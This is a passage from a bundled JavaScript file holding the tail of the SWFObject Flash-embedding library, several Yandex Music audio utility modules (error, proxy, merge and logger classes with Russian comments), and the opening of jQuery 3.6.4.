callDomLoadFunctions();}if(!isDomLoaded){if(_typeof(doc.addEventListener)!=UNDEF){doc.addEventListener("DOMContentLoaded",callDomLoadFunctions,false);}if(ua.ie&&ua.win){doc.attachEvent(ON_READY_STATE_CHANGE,function(){if(doc.readyState=="complete"){doc.detachEvent(ON_READY_STATE_CHANGE,arguments.callee);callDomLoadFunctions();}});if(win==top){// if not inside an iframe
(function(){if(isDomLoaded){return;}try{doc.documentElement.doScroll("left");}catch(e){setTimeout(arguments.callee,0);return;}callDomLoadFunctions();})();}}if(ua.wk){(function(){if(isDomLoaded){return;}if(!/loaded|complete/.test(doc.readyState)){setTimeout(arguments.callee,0);return;}callDomLoadFunctions();})();}addLoadEvent(callDomLoadFunctions);}})();function callDomLoadFunctions(){if(isDomLoaded){return;}try{// test if we can really add/remove elements to/from the DOM; we don't want to fire it too early
var t=doc.getElementsByTagName("body")[0].appendChild(createElement("span"));t.parentNode.removeChild(t);}catch(e){return;}isDomLoaded=true;var dl=domLoadFnArr.length;for(var i=0;i<dl;i++){domLoadFnArr[i]();}}function addDomLoadEvent(fn){if(isDomLoaded){fn();}else{domLoadFnArr[domLoadFnArr.length]=fn;// Array.push() is only available in IE5.5+
}}/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded
	 */function addLoadEvent(fn){if(_typeof(win.addEventListener)!=UNDEF){win.addEventListener("load",fn,false);}else if(_typeof(doc.addEventListener)!=UNDEF){doc.addEventListener("load",fn,false);}else if(_typeof(win.attachEvent)!=UNDEF){addListener(win,"onload",fn);}else if(typeof win.onload=="function"){var fnOld=win.onload;win.onload=function(){fnOld();fn();};}else{win.onload=fn;}}/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/function main(){if(plugin){testPlayerVersion();}else{matchVersions();}}/* Detect the Flash Player version for non-Internet Explorer browsers
		- Detecting the plug-in version via the object element is more precise than using the plugins collection item's description:
		  a. Both release and build numbers can be detected
		  b. Avoid wrong descriptions by corrupt installers provided by Adobe
		  c. Avoid wrong descriptions by multiple Flash Player entries in the plugin Array, caused by incorrect browser imports
		- Disadvantage of this method is that it depends on the availability of the DOM, while the plugins collection is immediately available
	*/function testPlayerVersion(){var b=doc.getElementsByTagName("body")[0];var o=createElement(OBJECT);o.setAttribute("type",FLASH_MIME_TYPE);var t=b.appendChild(o);if(t){var counter=0;(function(){if(_typeof(t.GetVariable)!=UNDEF){var d=t.GetVariable("$version");if(d){d=d.split(" ")[1].split(",");ua.pv=[parseInt(d[0],10),parseInt(d[1],10),parseInt(d[2],10)];}}else if(counter<10){counter++;setTimeout(arguments.callee,10);return;}b.removeChild(o);t=null;matchVersions();})();}else{matchVersions();}}/* Perform Flash Player and SWF version matching; static publishing only
	*/function matchVersions(){var rl=regObjArr.length;if(rl>0){for(var i=0;i<rl;i++){// for each registered object element
var id=regObjArr[i].id;var cb=regObjArr[i].callbackFn;var cbObj={success:false,id:id};if(ua.pv[0]>0){var obj=getElementById(id);if(obj){if(hasPlayerVersion(regObjArr[i].swfVersion)&&!(ua.wk&&ua.wk<312)){// Flash Player version >= published SWF version: Houston, we have a match!
setVisibility(id,true);if(cb){cbObj.success=true;cbObj.ref=_getObjectById(id);cb(cbObj);}}else if(regObjArr[i].expressInstall&&canExpressInstall()){// show the Adobe Express Install dialog if set by the web page author and if supported
var att={};att.data=regObjArr[i].expressInstall;att.width=obj.getAttribute("width")||"0";att.height=obj.getAttribute("height")||"0";if(obj.getAttribute("class")){att.styleclass=obj.getAttribute("class");}if(obj.getAttribute("align")){att.align=obj.getAttribute("align");}// parse HTML object param element's name-value pairs
var par={};var p=obj.getElementsByTagName("param");var pl=p.length;for(var j=0;j<pl;j++){if(p[j].getAttribute("name").toLowerCase()!="movie"){par[p[j].getAttribute("name")]=p[j].getAttribute("value");}}_showExpressInstall(att,par,id,cb);}else{// Flash Player and SWF version mismatch or an older Webkit engine that ignores the HTML object element's nested param elements: display alternative content instead of SWF
displayAltContent(obj);if(cb){cb(cbObj);}}}}else{// if no Flash Player is installed or the fp version cannot be detected we let the HTML object element do its job (either show a SWF or alternative content)
setVisibility(id,true);if(cb){var o=_getObjectById(id);// test whether there is an HTML object element or not
if(o&&_typeof(o.SetVariable)!=UNDEF){cbObj.success=true;cbObj.ref=o;}cb(cbObj);}}}}}function _getObjectById(objectIdStr){var r=null;var o=getElementById(objectIdStr);if(o&&o.nodeName=="OBJECT"){if(_typeof(o.SetVariable)!=UNDEF){r=o;}else{var n=o.getElementsByTagName(OBJECT)[0];if(n){r=n;}}}return r;}/* Requirements for Adobe Express Install
		- only one instance can be active at a time
		- fp 6.0.65 or higher
		- Win/Mac OS only
		- no Webkit engines older than version 312
	*/function canExpressInstall(){return!isExpressInstallActive&&hasPlayerVersion("6.0.65")&&(ua.win||ua.mac)&&!(ua.wk&&ua.wk<312);}/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/function _showExpressInstall(att,par,replaceElemIdStr,callbackFn){isExpressInstallActive=true;storedCallbackFn=callbackFn||null;storedCallbackObj={success:false,id:replaceElemIdStr};var obj=getElementById(replaceElemIdStr);if(obj){if(obj.nodeName=="OBJECT"){// static publishing
storedAltContent=abstractAltContent(obj);storedAltContentId=null;}else{// dynamic publishing
storedAltContent=obj;storedAltContentId=replaceElemIdStr;}att.id=EXPRESS_INSTALL_ID;if(_typeof(att.width)==UNDEF||!/%$/.test(att.width)&&parseInt(att.width,10)<310){att.width="310";}if(_typeof(att.height)==UNDEF||!/%$/.test(att.height)&&parseInt(att.height,10)<137){att.height="137";}doc.title=doc.title.slice(0,47)+" - Flash Player Installation";var pt=ua.ie&&ua.win?"ActiveX":"PlugIn",fv="MMredirectURL="+win.location.toString().replace(/&/g,"%26")+"&MMplayerType="+pt+"&MMdoctitle="+doc.title;if(_typeof(par.flashvars)!=UNDEF){par.flashvars+="&"+fv;}else{par.flashvars=fv;}// IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
// because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
if(ua.ie&&ua.win&&obj.readyState!=4){var newObj=createElement("div");replaceElemIdStr+="SWFObjectNew";newObj.setAttribute("id",replaceElemIdStr);obj.parentNode.insertBefore(newObj,obj);// insert placeholder div that will be replaced by the object element that loads expressinstall.swf
obj.style.display="none";(function(){if(obj.readyState==4){obj.parentNode.removeChild(obj);}else{setTimeout(arguments.callee,10);}})();}_createSWF(att,par,replaceElemIdStr);}}/* Functions to abstract and display alternative content
	*/function displayAltContent(obj){if(ua.ie&&ua.win&&obj.readyState!=4){// IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
// because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
var el=createElement("div");obj.parentNode.insertBefore(el,obj);// insert placeholder div that will be replaced by the alternative content
el.parentNode.replaceChild(abstractAltContent(obj),el);obj.style.display="none";(function(){if(obj.readyState==4){obj.parentNode.removeChild(obj);}else{setTimeout(arguments.callee,10);}})();}else{obj.parentNode.replaceChild(abstractAltContent(obj),obj);}}function abstractAltContent(obj){var ac=createElement("div");if(ua.win&&ua.ie){ac.innerHTML=obj.innerHTML;}else{var nestedObj=obj.getElementsByTagName(OBJECT)[0];if(nestedObj){var c=nestedObj.childNodes;if(c){var cl=c.length;for(var i=0;i<cl;i++){if(!(c[i].nodeType==1&&c[i].nodeName=="PARAM")&&!(c[i].nodeType==8)){ac.appendChild(c[i].cloneNode(true));}}}}}return ac;}/* Cross-browser dynamic SWF creation
	*/function _createSWF(attObj,parObj,id){var r,el=getElementById(id);if(ua.wk&&ua.wk<312){return r;}if(el){if(_typeof(attObj.id)==UNDEF){// if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
attObj.id=id;}if(ua.ie&&ua.win){// Internet Explorer + the HTML object element + W3C DOM methods do not combine: fall back to outerHTML
var att="";for(var i in attObj){if(attObj[i]!=Object.prototype[i]){// filter out prototype additions from other potential libraries
if(i.toLowerCase()=="data"){parObj.movie=attObj[i];}else if(i.toLowerCase()=="styleclass"){// 'class' is an ECMA4 reserved keyword
att+=' class="'+attObj[i]+'"';}else if(i.toLowerCase()!="classid"){att+=' '+i+'="'+attObj[i]+'"';}}}var par="";for(var j in parObj){if(parObj[j]!=Object.prototype[j]){// filter out prototype additions from other potential libraries
par+='<param name="'+j+'" value="'+parObj[j]+'" />';}}el.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+att+'>'+par+'</object>';objIdArr[objIdArr.length]=attObj.id;// stored to fix object 'leaks' on unload (dynamic publishing only)
r=getElementById(attObj.id);}else{// well-behaving browsers
var o=createElement(OBJECT);o.setAttribute("type",FLASH_MIME_TYPE);for(var m in attObj){if(attObj[m]!=Object.prototype[m]){// filter out prototype additions from other potential libraries
if(m.toLowerCase()=="styleclass"){// 'class' is an ECMA4 reserved keyword
o.setAttribute("class",attObj[m]);}else if(m.toLowerCase()!="classid"){// filter out IE specific attribute
o.setAttribute(m,attObj[m]);}}}for(var n in parObj){if(parObj[n]!=Object.prototype[n]&&n.toLowerCase()!="movie"){// filter out prototype additions from other potential libraries and IE specific param element
createObjParam(o,n,parObj[n]);}}el.parentNode.replaceChild(o,el);r=o;}}return r;}function createObjParam(el,pName,pValue){var p=createElement("param");p.setAttribute("name",pName);p.setAttribute("value",pValue);el.appendChild(p);}/* Cross-browser SWF removal
		- Especially needed to safely and completely remove a SWF in Internet Explorer
	*/function _removeSWF(id){var obj=getElementById(id);if(obj&&obj.nodeName=="OBJECT"){if(ua.ie&&ua.win){obj.style.display="none";(function(){if(obj.readyState==4){removeObjectInIE(id);}else{setTimeout(arguments.callee,10);}})();}else{obj.parentNode.removeChild(obj);}}}function removeObjectInIE(id){var obj=getElementById(id);if(obj){for(var i in obj){if(typeof obj[i]=="function"){obj[i]=null;}}obj.parentNode.removeChild(obj);}}/* Functions to optimize JavaScript compression
	*/function getElementById(id){var el=null;try{el=doc.getElementById(id);}catch(e){}return el;}function createElement(el){return doc.createElement(el);}/* Updated attachEvent function for Internet Explorer
		- Stores attachEvent information in an Array, so on unload the detachEvent functions can be called to avoid memory leaks
	*/function addListener(target,eventType,fn){target.attachEvent(eventType,fn);listenersArr[listenersArr.length]=[target,eventType,fn];}/* Flash Player and SWF content version matching
	*/function hasPlayerVersion(rv){var pv=ua.pv,v=rv.split(".");v[0]=parseInt(v[0],10);v[1]=parseInt(v[1],10)||0;// supports short notation, e.g. "9" instead of "9.0.0"
v[2]=parseInt(v[2],10)||0;return pv[0]>v[0]||pv[0]==v[0]&&pv[1]>v[1]||pv[0]==v[0]&&pv[1]==v[1]&&pv[2]>=v[2]?true:false;}/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/function _createCSS(sel,decl,media,newStyle){if(ua.ie&&ua.mac){return;}var h=doc.getElementsByTagName("head")[0];if(!h){return;}// to also support badly authored HTML pages that lack a head element
var m=media&&typeof media=="string"?media:"screen";if(newStyle){dynamicStylesheet=null;dynamicStylesheetMedia=null;}if(!dynamicStylesheet||dynamicStylesheetMedia!=m){// create dynamic stylesheet + get a global reference to it
var s=createElement("style");s.setAttribute("type","text/css");s.setAttribute("media",m);dynamicStylesheet=h.appendChild(s);if(ua.ie&&ua.win&&_typeof(doc.styleSheets)!=UNDEF&&doc.styleSheets.length>0){dynamicStylesheet=doc.styleSheets[doc.styleSheets.length-1];}dynamicStylesheetMedia=m;}// add style rule
if(ua.ie&&ua.win){if(dynamicStylesheet&&_typeof(dynamicStylesheet.addRule)==OBJECT){dynamicStylesheet.addRule(sel,decl);}}else{if(dynamicStylesheet&&_typeof(doc.createTextNode)!=UNDEF){dynamicStylesheet.appendChild(doc.createTextNode(sel+" {"+decl+"}"));}}}function setVisibility(id,isVisible){if(!autoHideShow){return;}var v=isVisible?"visible":"hidden";if(isDomLoaded&&getElementById(id)){getElementById(id).style.visibility=v;}else{_createCSS("#"+id,"visibility:"+v);}}/* Filter to avoid XSS attacks
	*/function urlEncodeIfNecessary(s){var regex=/[\\\"<>\.;]/;var hasBadChars=regex.exec(s)!=null;return hasBadChars&&(typeof encodeURIComponent==="undefined"?"undefined":_typeof(encodeURIComponent))!=UNDEF?encodeURIComponent(s):s;}/* Release memory to avoid memory leaks caused by closures, fix hanging audio/video threads and force open sockets/NetConnections to disconnect (Internet Explorer only)
	*/(function(){if(ua.ie&&ua.win){window.attachEvent("onunload",function(){// remove listeners to avoid memory leaks
var ll=listenersArr.length;for(var i=0;i<ll;i++){listenersArr[i][0].detachEvent(listenersArr[i][1],listenersArr[i][2]);}// cleanup dynamically embedded objects to fix audio/video threads and force open sockets and NetConnections to disconnect
var il=objIdArr.length;for(var j=0;j<il;j++){_removeSWF(objIdArr[j]);}// cleanup library's main closures to avoid memory leaks
for(var k in ua){ua[k]=null;}ua=null;for(var l in swfobject){swfobject[l]=null;}swfobject=null;});}})();return{/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/documentation
		*/registerObject:function registerObject(objectIdStr,swfVersionStr,xiSwfUrlStr,callbackFn){if(ua.w3&&objectIdStr&&swfVersionStr){var regObj={};regObj.id=objectIdStr;regObj.swfVersion=swfVersionStr;regObj.expressInstall=xiSwfUrlStr;regObj.callbackFn=callbackFn;regObjArr[regObjArr.length]=regObj;setVisibility(objectIdStr,false);}else if(callbackFn){callbackFn({success:false,id:objectIdStr});}},getObjectById:function getObjectById(objectIdStr){if(ua.w3){return _getObjectById(objectIdStr);}},embedSWF:function embedSWF(swfUrlStr,replaceElemIdStr,widthStr,heightStr,swfVersionStr,xiSwfUrlStr,flashvarsObj,parObj,attObj,callbackFn){var callbackObj={success:false,id:replaceElemIdStr};if(ua.w3&&!(ua.wk&&ua.wk<312)&&swfUrlStr&&replaceElemIdStr&&widthStr&&heightStr&&swfVersionStr){setVisibility(replaceElemIdStr,false);addDomLoadEvent(function(){widthStr+="";// auto-convert to string
heightStr+="";var att={};if(attObj&&_typeof(attObj)===OBJECT){for(var i in attObj){// copy object to avoid the use of references, because web authors often reuse attObj for multiple SWFs
att[i]=attObj[i];}}att.data=swfUrlStr;att.width=widthStr;att.height=heightStr;var par={};if(parObj&&_typeof(parObj)===OBJECT){for(var j in parObj){// copy object to avoid the use of references, because web authors often reuse parObj for multiple SWFs
par[j]=parObj[j];}}if(flashvarsObj&&_typeof(flashvarsObj)===OBJECT){for(var k in flashvarsObj){// copy object to avoid the use of references, because web authors often reuse flashvarsObj for multiple SWFs
if(_typeof(par.flashvars)!=UNDEF){par.flashvars+="&"+k+"="+flashvarsObj[k];}else{par.flashvars=k+"="+flashvarsObj[k];}}}if(hasPlayerVersion(swfVersionStr)){// create SWF
var obj=_createSWF(att,par,replaceElemIdStr);if(att.id==replaceElemIdStr){setVisibility(replaceElemIdStr,true);}callbackObj.success=true;callbackObj.ref=obj;}else if(xiSwfUrlStr&&canExpressInstall()){// show Adobe Express Install
att.data=xiSwfUrlStr;_showExpressInstall(att,par,replaceElemIdStr,callbackFn);return;}else{// show alternative content
setVisibility(replaceElemIdStr,true);}if(callbackFn){callbackFn(callbackObj);}});}else if(callbackFn){callbackFn(callbackObj);}},switchOffAutoHideShow:function switchOffAutoHideShow(){autoHideShow=false;},ua:ua,getFlashPlayerVersion:function getFlashPlayerVersion(){return{major:ua.pv[0],minor:ua.pv[1],release:ua.pv[2]};},hasFlashPlayerVersion:hasPlayerVersion,createSWF:function createSWF(attObj,parObj,replaceElemIdStr){if(ua.w3){return _createSWF(attObj,parObj,replaceElemIdStr);}else{return undefined;}},showExpressInstall:function showExpressInstall(att,par,replaceElemIdStr,callbackFn){if(ua.w3&&canExpressInstall()){_showExpressInstall(att,par,replaceElemIdStr,callbackFn);}},removeSWF:function removeSWF(objElemIdStr){if(ua.w3){_removeSWF(objElemIdStr);}},createCSS:function createCSS(selStr,declStr,mediaStr,newStyleBoolean){if(ua.w3){_createCSS(selStr,declStr,mediaStr,newStyleBoolean);}},addDomLoadEvent:addDomLoadEvent,addLoadEvent:addLoadEvent,getQueryParamValue:function getQueryParamValue(param){var q=doc.location.search||doc.location.hash;if(q){if(/\?/.test(q)){q=q.split("?")[1];}// strip question mark
if(param==null){return urlEncodeIfNecessary(q);}var pairs=q.split("&");for(var i=0;i<pairs.length;i++){if(pairs[i].substring(0,pairs[i].indexOf("="))==param){return urlEncodeIfNecessary(pairs[i].substring(pairs[i].indexOf("=")+1));}}}return"";},// For internal usage only
expressInstallCallback:function expressInstallCallback(){if(isExpressInstallActive){var obj=getElementById(EXPRESS_INSTALL_ID);if(obj&&storedAltContent){obj.parentNode.replaceChild(storedAltContent,obj);if(storedAltContentId){setVisibility(storedAltContentId,true);if(ua.ie&&ua.win){storedAltContent.style.display="block";}}if(storedCallbackFn){storedCallbackFn(storedCallbackObj);}}isExpressInstallActive=false;}}};}();module.exports=swfobject;},{}],34:[function(require,module,exports){var pureInstance=require('./pure-instance');/**
         * @classdesc Класс ошибки. Оригинальный Error ведёт себя как фабрика, а не как класс. Этот объект ведёт себя как класс и его можно наследовать.
         * @param {String} [message] - сообщение
         * @param {Number} [id] - идентификатор ошибки
         * @extends Error
         * @exported ya.music.lib.Error
         * @constructor
         */var ErrorClass=function ErrorClass(message,id){var err=new Error(message,id);err.name=this.name;this.message=err.message;this.stack=err.stack;};/**
         * Сахар для быстрого создания нового класса ошибок.
         * @param {String} name - имя создаваемого класса
         * @returns {ErrorClass}
         */ErrorClass.create=function(name){var errClass=pureInstance(this);errClass.name=name;return errClass;};ErrorClass.prototype=pureInstance(Error);ErrorClass.prototype.name="ErrorClass";module.exports=ErrorClass;},{"./pure-instance":36}],35:[function(require,module,exports){var Events=require('../async/events');//THINK: изучить как работает ES 2015 Proxy и попробовать использовать
/**
         * @classdesc Прокси-класс. Выдаёт наружу лишь публичные методы объекта и статические свойства.
         * Не копирует методы из Object.prototype. Все методы имеют привязку контекста к проксируемому объекту.
         *
         * @param {Object} [object] - объект, который требуется проксировать
         * @constructor
         * @private
         */var Proxy=function Proxy(object){if(object){for(var key in object){if(key[0]==="_"||typeof object[key]!=="function"||object[key]===Object.prototype[key]||object.hasOwnProperty(key)||Events.prototype.hasOwnProperty(key)){continue;}this[key]=object[key].bind(object);}if(object.pipeEvents){Events.call(this);this.on=Events.prototype.on;this.once=Events.prototype.once;this.off=Events.prototype.off;this.clearListeners=Events.prototype.clearListeners;object.pipeEvents(this);}}};/**
         * Экспортирует статические свойства из одного объекта в другой, исключая указанные, приватные и прототип
         * @param {Object} from - откуда копировать
         * @param {Object} to - куда копировать
         * @param {Array.<String>} [exclude] - свойства которые требуется исключить
         */Proxy.exportStatic=function(from,to,exclude){exclude=exclude||[];Object.keys(from).forEach(function(key){if(!from.hasOwnProperty(key)||key[0]==="_"||key==="prototype"||exclude.indexOf(key)!==-1){return;}to[key]=from[key];});};/**
         * Создание прокси-пласса привязанного к указанному классу. Можно назначить родительский класс.
         * У родительского класса появляется приватный метод _proxy, который выдаёт прокси-объект для
         * данного экземляра. Также появляется свойство __proxy, содержащее ссылку на созданный прокси-объект
         *
         * @param {function} OriginalClass - оригинальный класс
         * @param {function} [ParentProxyClass=Proxy] - родительский класс
         * @returns {function} -- конструтор проксированного класса
         */Proxy.createClass=function(OriginalClass,ParentProxyClass,excludeStatic){var ProxyClass=function ProxyClass(){var OriginalClassConstructor=function OriginalClassConstructor(){};OriginalClassConstructor.prototype=OriginalClass.prototype;var original=new OriginalClassConstructor();OriginalClass.apply(original,arguments);return original._proxy();};var ParentProxyClassConstructor=function ParentProxyClassConstructor(){};ParentProxyClassConstructor.prototype=(ParentProxyClass||Proxy).prototype;ProxyClass.prototype=new ParentProxyClassConstructor();var val;for(var k in OriginalClass.prototype){val=OriginalClass.prototype[k];if(Object.prototype[k]==val||typeof val==="function"||k[0]==="_"){continue;}ProxyClass.prototype[k]=val;}var createProxy=function createProxy(original){var proto=Proxy.prototype;Proxy.prototype=ProxyClass.prototype;var proxy=new Proxy(original);Proxy.prototype=proto;return proxy;};OriginalClass.prototype._proxy=function(){if(!this.__proxy){this.__proxy=createProxy(this);}return this.__proxy;};if(!excludeStatic){Proxy.exportStatic(OriginalClass,ProxyClass);}return ProxyClass;};module.exports=Proxy;},{"../async/events":29}],36:[function(require,module,exports){/**
         * Создаёт экземпляр класса, но не запускает его конструктор
         * @param {function} OriginalClass - класс
         * @exported ya.music.lib.pureInstance
         * @returns {OriginalClass}
         */var pureInstance=function pureInstance(OriginalClass){var PureClass=function PureClass(){};PureClass.prototype=OriginalClass.prototype;return new PureClass();};module.exports=pureInstance;},{}],37:[function(require,module,exports){/**
         * Объединение объектов
         * @param {Object} initial - начальный объект
         * @param {Object} ...args - список объектов которые надо объединить с начальным
         * @param {Boolean} [extend] - если последний аргумент true, то будет модифицирован начальный объект, в противном случае будет создана неглубокая копия.
         * @exported ya.music.lib.merge
         * @returns {Object}
         */var merge=function merge(initial){var args=[].slice.call(arguments,1);var object;var key;if(args[args.length-1]===true){object=initial;args.pop();}else{object={};for(key in initial){if(initial.hasOwnProperty(key)){object[key]=initial[key];}}}for(var k=0,l=args.length;k<l;k++){for(key in args[k]){if(args[k].hasOwnProperty(key)){object[key]=args[k][key];}}}return object;};module.exports=merge;},{}],38:[function(require,module,exports){require('../export');if(!ya.music.lib){ya.music.lib={};}var Events=require('./async/events');var ErrorClass=require('./class/error-class');var pureInstance=require('./class/pure-instance');var EventsProxy=function EventsProxy(){Events.call(this);};EventsProxy.prototype=pureInstance(Events);EventsProxy.mixin=Events.mixin;EventsProxy.eventize=Events.eventize;var ErrorClassProxy=function ErrorClassProxy(){ErrorClass.apply(this,arguments);};ErrorClassProxy.prototype=pureInstance(ErrorClass);ErrorClassProxy.create=ErrorClass.create;ya.music.lib.Events=EventsProxy;ya.music.lib.Error=ErrorClassProxy;ya.music.lib.Promise=require('./async/promise');ya.music.lib.Deferred=require('./async/deferred');ya.music.lib.pureInstance=pureInstance;ya.music.lib.merge=require('./data/merge');ya.music.info=require('./browser/detect');},{"../export":9,"./async/deferred":28,"./async/events":29,"./async/promise":30,"./browser/detect":32,"./class/error-class":34,"./class/pure-instance":36,"./data/merge":37}],39:[function(require,module,exports){require('../../../export');var LoaderError=require('./loader-error');ya.music.Audio.LoaderError=LoaderError;},{"../../../export":9,"./loader-error":40}],40:[function(require,module,exports){var ErrorClass=require('../../class/error-class');/**
         * @exported ya.music.Audio.LoaderError
         * @classdesc Класс ошибок загрузчика.
         * Расширяет Error.
         * @param {String} message Текст ошибки.
         *
         * @constructor
         */var LoaderError=function LoaderError(message){ErrorClass.call(this,message);};LoaderError.prototype=ErrorClass.create("LoaderError");/**
         * Таймаут загрузки.
         * @type {String}
         * @const
         */LoaderError.TIMEOUT="request timeout";/**
         * Ошибка запроса на загрузку.
         * @type {String}
         * @const
         */LoaderError.FAILED="request failed";module.exports=LoaderError;},{"../../class/error-class":34}],41:[function(require,module,exports){/**
         * Заглушка в виде пустой функции на все случаи жизни
         * @private
         */var noop=function noop(){};module.exports=noop;},{}],42:[function(require,module,exports){require("../export");var Logger=require('./logger');ya.music.Audio.Logger=Logger;},{"../export":9,"./logger":43}],43:[function(require,module,exports){var LEVELS=["debug","log","info","warn","error","trace"];var noop=require('../lib/noop');// =================================================================
//  Конструктор
// =================================================================
/**
         * @exported ya.music.Logger
         * @classdesc Настраиваемый логгер для аудиоплеера.
         * @param {String} channel Имя канала, за который будет отвечать экземляр логгера.
         * @constructor
         */var Logger=function Logger(channel){this.channel=channel;};// =================================================================
//  Настройки
// =================================================================
/**
         * Список игнорируемых каналов.
         * @type {Array.<String>}
         */Logger.ignores=[];/**
         * Список отображаемых в консоли уровней лога.
         * @type {Array.<String>}
         */Logger.logLevels=[];// =================================================================
//  Синтаксический сахар
// =================================================================
/**
         * Запись в лог с уровнем **debug**.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.prototype.debug=noop;/**
         * Запись в лог с уровнем **log**.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.prototype.log=noop;/**
         * Запись в лог с уровнем **info**.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.prototype.info=noop;/**
         * Запись в лог с уровнем **warn**.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.prototype.warn=noop;/**
         * Запись в лог с уровнем **error**.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.prototype.error=noop;/**
         * Запись в лог с уровнем **trace**.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.prototype.trace=noop;/**
         * Метод для обработки ссылок, передаваемых в лог.
         * @param url
         * @private
         */Logger.prototype._showUrl=function(url){return Logger.showUrl(url);};/**
         * Метод для обработки ссылок, передаваемых в лог. Можно переопределять. По умолчанию не выполняет никаких действий.
         * @name ya.music.Audio.Logger#showUrl
         * @param {String} url Ссылка.
         * @returns {String} ссылку.
         */Logger.showUrl=function(url){return url;};LEVELS.forEach(function(level){Logger.prototype[level]=function(){var args=[].slice.call(arguments);args.unshift(this.channel);args.unshift(level);Logger.log.apply(Logger,args);};});// =================================================================
//  Запись данных в лог
// =================================================================
/**
         * Сделать запись в лог.
         * @param {String} level Уровень лога.
         * @param {String} channel Канал.
         * @param {Object} context Контекст вызова.
         * @param {...*} [args] Дополнительные аргументы.
         */Logger.log=function(level,channel,context){var data=[].slice.call(arguments,3).map(function(dumpItem){return dumpItem&&dumpItem._logger&&dumpItem._logger()||dumpItem;});var logEntry={timestamp:+new Date(),level:level,channel:channel,context:context,message:data};if(Logger.ignores[channel]||Logger.logLevels.indexOf(level)===-1){return;}Logger._dumpEntry(logEntry);};/**
         * Запись в логе.
         * @typedef {Object} Audio.Logger.LogEntry
         * @property {Number} timestamp Время в timestamp формате.
         * @property {String} level Уровень лога.
         * @property {String} channel Канал.
         * @property {Object} context Контекст вызова.
         * @property {Array} message Дополнительные аргументы.
         *
         * @private
         */ /**
         * Записать сообщение лога в консоль.
         * @param {ya.music.Audio.Logger~LogEntry} logEntry Сообщение лога.
         * @private
         */Logger._dumpEntry=function(logEntry){try{var level=logEntry.level;var name=logEntry.context&&(logEntry.context.taskName||logEntry.context.name);var context=logEntry.context&&(logEntry.context._logger?logEntry.context._logger():"");if(typeof console[level]!=="function"){console.log.apply(console,[level.toUpperCase(),Logger._formatTimestamp(logEntry.timestamp),"["+logEntry.channel+(name?":"+name:"")+"]",context].concat(logEntry.message));}else{console[level].apply(console,[Logger._formatTimestamp(logEntry.timestamp),"["+logEntry.channel+(name?":"+name:"")+"]",context].concat(logEntry.message));}}catch(e){}};/**
         * Вспомогательная функция форматирования даты для вывода в коносоль.
         * @param timestamp
         * @returns {string}
         * @private
         */Logger._formatTimestamp=function(timestamp){var date=new Date(timestamp);var ms=date.getMilliseconds();ms=ms>100?ms:ms>10?"0"+ms:"00"+ms;return date.toLocaleTimeString()+"."+ms;};module.exports=Logger;},{"../lib/noop":41}]},{},[27]);

/***/ }),

/***/ "./node_modules/jquery/dist/jquery.js":
/*!********************************************!*\
  !*** ./node_modules/jquery/dist/jquery.js ***!
  \********************************************/
/***/ (function(module, exports) {

var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!
 * jQuery JavaScript Library v3.6.4
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-03-08T15:28Z
 */
( function( global, factory ) {

	"use strict";

	if (  true && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket trac-14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
} )( typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
// enough that all such attempts are guarded in a try block.
"use strict";

var arr = [];

var getProto = Object.getPrototypeOf;

var slice = arr.slice;

var flat = arr.flat ? function( array ) {
	return arr.flat.call( array );
} : function( array ) {
	return arr.concat.apply( [], array );
};


var push = arr.push;

var indexOf = arr.indexOf;

var class2type = {};

var toString = class2type.toString;

var hasOwn = class2type.hasOwnProperty;

var fnToString = hasOwn.toString;

var ObjectFunctionString = fnToString.call( Object );

var support = {};

var isFunction = function isFunction( obj ) {

		// Support: Chrome <=57, Firefox <=52
		// In some browsers, typeof returns "function" for HTML <object> elements
		// (i.e., `typeof document.createElement( "object" ) === "function"`).
		// We don't want to classify *any* DOM node as a function.
		// Support: QtWeb <=3.8.5, WebKit <=534.34, wkhtmltopdf tool <=0.12.5
		// Plus for old WebKit, typeof returns "function" for HTML collections
		// (e.g., `typeof document.getElementsByTagName("div") === "function"`). (gh-4756)
